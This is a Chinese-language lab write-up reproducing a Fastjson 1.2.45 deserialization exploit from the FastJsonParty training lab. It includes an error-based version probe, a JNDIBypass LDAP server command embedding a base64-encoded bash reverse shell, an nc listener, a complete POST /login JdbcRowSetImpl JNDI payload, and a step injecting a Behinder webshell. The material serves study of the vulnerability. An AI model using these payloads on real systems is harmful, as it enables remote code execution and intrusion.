漏洞利用
参考:https://github.com/lemono0/FastJsonParty/blob/main/1247-waf-c3p0/write-up.md
主打一个过程复现,理解漏洞利用流程,网上很多大佬的文章,文章写的很好,但作为基础学习还是不够(特别是用 idea 编译 java 文件,如何解决依赖等基础问题,-__-|.),所以就把自己复现过程的流程写下。
登陆处抓包,请求包如下:

报错法了解版本
{
"@type": "java.lang.AutoCloseable"
fastjson 版本为 1.2.45


根据作者的描述,需要绕过 JDK 高版本,所以就用到作者的 JNDIBypass.jar 工具
使用 JNDIBypass.jar 文件启动 ldap 服务
java -jar .\JNDIBypass.jar -a 192.168.80.53 -p 1389 -c "bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC44MC41My8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"

nc 监听

发送包
POST /login HTTP/1.1
Host: 192.168.80.53
Content-Length: 262
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.80.53
Referer: http://192.168.80.53/tologin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.80.53:1389/jpiuw",
"autoCommit":true
}
}
返回 shell
java -jar .\JNDIBypass.jar -h
注入冰蝎马


连接
Drag and drop your files here
Loading comments...
Source